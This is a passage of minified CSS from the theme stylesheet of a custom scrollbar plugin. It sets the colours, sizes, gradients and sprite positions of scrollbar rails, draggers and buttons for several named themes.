.mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4);height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px 